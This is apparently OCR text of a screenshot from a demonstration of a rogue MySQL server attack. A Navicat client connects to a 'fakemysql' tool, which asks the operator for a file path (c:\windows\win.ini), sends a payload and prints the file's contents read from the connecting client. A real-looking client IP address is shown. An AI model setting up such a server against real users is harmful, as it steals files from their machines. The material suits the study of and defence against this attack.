 常规 高级 数据库 SSL SSH HTTP
Navicat 数据库
连接名:
主机:
端口: 3306
用户名: root
密码:
连接成功
确定
root@iZ2zegpovpsgbv72se0cj3Z:~/fakemysql/fakeMysql#
input ReadFilePath:> c:\windows\win.ini
[*] server ready. wait for client...
Connection from: ('124.133.0.29', 23804)
9d 00 00 01 85 a6 7f 00 00 00 00 40 21 00 00 00 00
00 60 03 5f 6f 73 05 57 69 6e 36 34 0c 5f 63 6c 69
74 66 6f 72 6d 05 41 4d 44 36 34 0f 5f 63 6c 69 65
[*] Payload send!
Data received:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[Internet]
inet=17148225
URLID=17148225
input ReadFilePath:>